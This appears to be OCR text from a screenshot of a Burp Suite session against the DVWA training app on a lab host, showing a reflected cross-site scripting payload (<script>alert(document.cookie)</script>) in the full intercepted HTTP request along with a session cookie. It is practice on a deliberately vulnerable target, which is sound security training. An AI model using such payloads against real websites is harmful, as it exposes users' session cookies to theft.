 Dashboard Target Proxy Intruder Repeater Collaborat
192.168.50.110/dvwa/vulnerabilities/xss_r/?name=<script> alert (document.cookie)</script>#
1 × +
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Metasploitable2 - Linux
Send Cancel < >
DVWA
Request
Pretty Raw Hex \n
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scri
What's your name?
Submit
Hello
192.168.50.110
security=low; PHPSESSID=80c56259119a5ce5f8e54e444db62e26
OK
1 GET /dvwa/vulnerabilities/xss_r/?name=
<script>+alert+(document.cookie)</script> HTTP/1.1
2 Host: 192.168.50.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.50.110/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=
80c56259119a5ce5f8e54e444db62e26
10 Upgrade-Insecure-Requests: 1
11
12